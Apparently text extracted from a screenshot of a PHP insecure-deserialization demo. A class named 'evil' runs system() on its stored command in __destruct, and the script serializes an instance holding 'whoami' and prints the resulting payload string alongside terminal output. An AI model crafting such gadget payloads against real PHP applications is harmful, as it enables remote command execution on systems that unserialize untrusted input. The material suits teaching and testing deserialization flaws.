 1 <?php
2 class evil{
3 public $cmd;
4
5 public function __construct($cmd){
6 $this->cmd = $cmd;
7 }
8
9 public function __destruct(){
10 system($this->cmd);
11 }
12 }
13
14 $r->rs = new evil("whoami");
15
16 echo(serialize($r));
⌥⌘1 ~/Desktop (zsh) ⌘1
(hacktools) ~/Desktop/ php test.php
O:8:"stdClass":1:{s:2:"rs";O:4:"evil":1:{s:3:"cmd";s:6:"whoami";}}admin
(hacktools) ~/Desktop/